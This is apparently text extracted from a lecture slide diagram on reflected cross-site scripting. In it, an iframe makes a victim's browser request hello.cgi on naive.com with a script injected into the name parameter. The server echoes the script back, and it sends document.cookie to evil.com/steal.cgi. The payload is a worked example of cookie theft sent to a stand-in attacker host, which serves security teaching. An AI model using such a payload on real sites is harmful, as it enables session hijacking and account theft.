 evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Victim’s browser